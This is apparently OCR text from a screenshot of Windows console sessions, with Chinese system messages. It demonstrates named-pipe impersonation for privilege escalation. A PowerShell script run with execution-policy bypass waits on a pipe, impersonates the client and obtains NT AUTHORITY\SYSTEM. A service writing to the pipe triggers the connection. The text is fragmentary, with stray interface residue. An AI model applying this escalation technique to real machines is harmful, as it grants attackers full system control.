 管理员: C:\Windows\System32\cmd.exe - powershell
\\.\\pipe\\plugplay
\\.\\pipe\\Winsock2\CatalogChangeListener-298-0
\\.\\pipe\\epmapper
\\.\\pipe\\Winsock2\CatalogChangeListener-17c-0
\\.\\pipe\\LSM_API_service
\\.\\pipe\\eventlog
\\.\\pipe\\Winsock2\CatalogChangeListener-2d0-0
\\.\\pipe\\atsvc
\\.\\pipe\\Winsock2\CatalogChangeListener-378-0
\\.\\pipe\\wkssvc
\\.\\pipe\\keysvc
\\.\\pipe\\trkwks
\\.\\pipe\\vgauth-service
\\.\\pipe\\srvsvc
\\.\\pipe\\Winsock2\CatalogChangeListener-1e4-0
\\.\\pipe\\TermSrv_API_service
\\.\\pipe\\Winsock2\CatalogChangeListener-1ec-0
\\.\\pipe\\Winsock2\CatalogChangeListener-694-0
\\.\\pipe\\MsFteWds
\\.\\pipe\\browser
\\.\\pipe\\PIPE_EVENTROOT\CIMV2SCM EVENT PROVIDER
\\.\\pipe\\W32TIME_ALT
\\.\\pipe\\dummypipe
\\.\\pipe\\august
PS C:\> [Sy
管理员: C:\Windows\System32\cmd.exe - powershell
C:\>pipeserverimpersonate.ps1
C:\>powershell -ep -f pipeserverimpersonate.ps1
无法将“pipeserverimpersonate.ps1”项识别为 cmdlet、函数、脚本文件或可运行程序
的名称。请检查名称的拼写，如果包括路径，请确保路径正确，然后重试。
所在位置 行:1 字符: 26
+ pipeserverimpersonate.ps1 <<<<
+ CategoryInfo : ObjectNotFound: (pipeserverimpersonate.ps1:Strin
g) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
C:\>powershell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\> powershell -ep bypass -f .\pipeserverimpersonate.ps1
Waiting for connection on namedpipe:august
ImpersonateNamedPipeClient: 1
user=NT AUTHORITY\SYSTEM
OpenThreadToken:True
True
CreateProcessWithToken: True  0
PS C:\> p
art
t
windows.msu
bind32_20...
管理员: C:\Windows\System32\cmd.exe
文件名、目录名或卷标语法不正确。
C:\>sc qc august-pipe
[SC] QueryServiceConfig 成功
SERVICE_NAME: august-pipe
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : cmd /c echo test > \\.\pipe\august
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : august-pipe
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\>sc start august-pipe
[SC] StartService 失败 1053:
服务没有及时响应启动或控制请求。
C:\>
管理员: c:\windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>
开始
CH
13:26
2024/2/13